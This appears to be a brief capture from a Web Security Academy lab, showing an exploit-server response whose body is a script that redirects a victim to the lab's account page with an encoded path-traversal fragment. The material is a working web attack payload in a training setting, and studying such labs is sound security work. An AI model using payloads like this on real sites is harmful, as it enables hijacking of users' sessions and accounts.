 Craft a response
URL: https://exploit-0adc000403d4db1f80a3201001640036.exploit-server.net/exploit.html
HTTPS
File:
/exploit.html
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>document.location="https://0a1a004203e3db3880ab21a700c90051.web-security-academy.net/my-account#%2f..%2fresources/pwned"</script>